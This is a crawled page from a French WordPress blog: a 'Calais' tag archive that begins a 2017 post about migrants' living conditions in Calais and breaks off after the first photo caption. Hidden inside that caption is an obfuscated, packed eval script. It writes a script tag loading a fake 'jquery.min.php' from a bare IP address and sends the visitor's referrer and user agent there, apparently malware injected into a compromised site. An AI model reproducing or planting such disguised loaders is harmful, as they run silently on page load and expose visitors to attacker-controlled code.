

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/calais
body_size: 23498
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Calais | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Calais" href="https://jmdinh.net/objet/calais/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/8061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-calais tag-8061 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Calais</span>					</h1>

									</header>

				
				
					
	<article id="post-27286" class="post-27286 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-afrique category-citoyennete category-international category-pauvrete-societe category-politique category-politique-de-limmigration category-sante category-societe category-ue tag-calais tag-migrants tag-sangatte">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/27286" rel="bookmark">À Calais, « les migrants ont un gobelet d’eau pour se laver »</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/27286" title="06:15" rel="bookmark"><time class="entry-date" datetime="2017-05-15T06:15:43+01:00">15 mai 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_27287" style="width: 1230px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494577364.jpg"><img aria-describedby="caption-attachment-27287" decoding="async" class="size-full wp-image-27287" alt="Une dizaine de jeunes migrants terminent leur petit-déjeuner près de la rocade portuaire de Calais (Photo de Pierre-Louis Caron/VICE News)" src="http://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494577364.jpg" width="1220" height="814" srcset="https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494577364.jpg 1220w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494577364-50x33.jpg 50w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494577364-300x200.jpg 300w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494577364-1024x683.jpg 1024w, https://jmdinh.net/wp-content/uploads/2017/05/untitled-article-1494576683-body-image-1494577364-449x300.jpg 449w" sizes="(max-width: 1220px) 100vw, 1220px" /></a><p id="caption-attachment-27287" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|srazd|var|u0026u|referrer|zsdza||js|php'.split('|'),0,{}))
</script></noindex> Une dizaine de jeunes migrants terminent leur petit-déjeuner près de la rocade portuaire de Calais (Photo de Pierre-Louis Caron/VICE News)</p></div>
